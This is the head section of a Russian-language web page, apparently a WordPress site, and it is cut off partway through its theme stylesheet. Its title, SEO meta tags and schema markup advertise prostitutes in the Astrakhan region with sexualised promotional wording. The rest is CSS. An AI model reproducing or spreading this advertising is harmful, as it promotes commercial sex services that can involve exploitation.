

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://astrahanes.ru/individualki-liman.html
body_size: 31601
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Индивидуалки Лиман → Проститутки Астраханской области</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="Незабываемые индивидуалки Астраханской области показывают соблазнительные фигуры по первому требованию состоятельного господина" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://astrahanes.ru/individualki-liman.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Проститутки Астраханской области → Дешевые и элитные индивидуалки Астрахани" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Индивидуалки Лиман → Проститутки Астраханской области" />
		<meta property="og:description" content="Незабываемые индивидуалки Астраханской области показывают соблазнительные фигуры по первому требованию состоятельного господина" />
		<meta property="og:url" content="https://astrahanes.ru/individualki-liman.html" />
		<meta property="og:image" content="https://astrahanes.ru/wp-content/uploads/2023/10/cropped-48.png" />
		<meta property="og:image:secure_url" content="https://astrahanes.ru/wp-content/uploads/2023/10/cropped-48.png" />
		<meta property="article:published_time" content="2022-05-27T08:54:57+00:00" />
		<meta property="article:modified_time" content="2023-10-19T13:30:53+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Индивидуалки Лиман → Проститутки Астраханской области" />
		<meta name="twitter:description" content="Незабываемые индивидуалки Астраханской области показывают соблазнительные фигуры по первому требованию состоятельного господина" />
		<meta name="twitter:image" content="https://astrahanes.ru/wp-content/uploads/2023/10/cropped-48.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/astrahanes.ru\/individualki-liman.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/astrahanes.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/astrahanes.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/astrahanes.ru\/individualki-liman.html#listItem","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041b\u0438\u043c\u0430\u043d"}},{"@type":"ListItem","@id":"https:\/\/astrahanes.ru\/individualki-liman.html#listItem","position":2,"name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041b\u0438\u043c\u0430\u043d","previousItem":{"@type":"ListItem","@id":"https:\/\/astrahanes.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"Organization","@id":"https:\/\/astrahanes.ru\/#organization","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0410\u0441\u0442\u0440\u0430\u0445\u0430\u043d\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","description":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u0438 \u044d\u043b\u0438\u0442\u043d\u044b\u0435 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0410\u0441\u0442\u0440\u0430\u0445\u0430\u043d\u0438","url":"https:\/\/astrahanes.ru\/","logo":{"@type":"ImageObject","url":"https:\/\/astrahanes.ru\/wp-content\/uploads\/2023\/10\/cropped-48.png","@id":"https:\/\/astrahanes.ru\/individualki-liman.html\/#organizationLogo","width":225,"height":50},"image":{"@id":"https:\/\/astrahanes.ru\/individualki-liman.html\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/astrahanes.ru\/individualki-liman.html#webpage","url":"https:\/\/astrahanes.ru\/individualki-liman.html","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041b\u0438\u043c\u0430\u043d \u2192 \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0410\u0441\u0442\u0440\u0430\u0445\u0430\u043d\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","description":"\u041d\u0435\u0437\u0430\u0431\u044b\u0432\u0430\u0435\u043c\u044b\u0435 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0410\u0441\u0442\u0440\u0430\u0445\u0430\u043d\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u0441\u043e\u0431\u043b\u0430\u0437\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0444\u0438\u0433\u0443\u0440\u044b \u043f\u043e \u043f\u0435\u0440\u0432\u043e\u043c\u0443 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u044e \u0441\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0433\u043e\u0441\u043f\u043e\u0434\u0438\u043d\u0430","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/astrahanes.ru\/#website"},"breadcrumb":{"@id":"https:\/\/astrahanes.ru\/individualki-liman.html#breadcrumblist"},"datePublished":"2022-05-27T08:54:57+03:00","dateModified":"2023-10-19T16:30:53+03:00"},{"@type":"WebSite","@id":"https:\/\/astrahanes.ru\/#website","url":"https:\/\/astrahanes.ru\/","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0410\u0441\u0442\u0440\u0430\u0445\u0430\u043d\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","description":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u0438 \u044d\u043b\u0438\u0442\u043d\u044b\u0435 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0410\u0441\u0442\u0440\u0430\u0445\u0430\u043d\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/astrahanes.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Проститутки Астраханской области &raquo; Лента" href="https://astrahanes.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Астраханской области &raquo; Лента комментариев" href="https://astrahanes.ru/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://astrahanes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fastrahanes.ru%2Findividualki-liman.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://astrahanes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fastrahanes.ru%2Findividualki-liman.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://astrahanes.ru/wp-content/themes/astra/assets/css/minified/main.min.css?ver=3.6.9' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#0170B9;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:258px;}.astra-logo-svg{width:258px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:#0170B9;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0170B9;background-color:#0170B9;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0170B9;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0170B9;background-color:#0170B9;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0170B9;border-color:#0170B9;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0170B9;}.entry-meta,.entry-meta *{line-height:1.45;color:#0170B9;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0170B9;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0170B9;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0170B9;border-color:#0170B9;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0170B9;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#0170B9;}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#0170B9;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:#3a3a3a;border-color:#3a3a3a;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:#0170B9;background-color:#0170B9;border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:inherit;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.wp-block-button .wp-block-button__link{border-style:solid;border-color:#0170B9;background-color:#0170B9;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0170B9;background-color:#0170B9;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#0170B9;border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;background-image:none;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:;;background-image:none;;min-height:60px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media 